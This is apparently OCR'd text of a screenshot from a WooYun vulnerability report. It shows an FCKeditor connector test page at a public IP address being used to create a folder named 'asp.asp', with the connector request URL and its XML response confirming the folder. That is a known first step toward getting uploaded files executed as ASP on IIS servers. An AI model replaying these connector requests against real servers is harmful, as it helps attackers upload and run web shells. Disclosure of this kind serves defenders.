 http://219.143.32.27/FCKeditor/editor/filemanager/connectors/test.html#
查找: ıtFolder=%2Fasp.asp&NewFolderName=Test%20 上一个 下一个 选项
Connector: Current Folder Resource Type
ASP.Net /asp.asp File
Get Folders Get Folders and Files Create Folder File Upload
浏览... Upload
URL: aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2Fasp.asp
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/asp.asp/" url="/Upfile/upload/file/asp.asp/" />
- <Folders>
<Folder name="Test Folder" />
</Folders>
<Files />
www.wooyun.org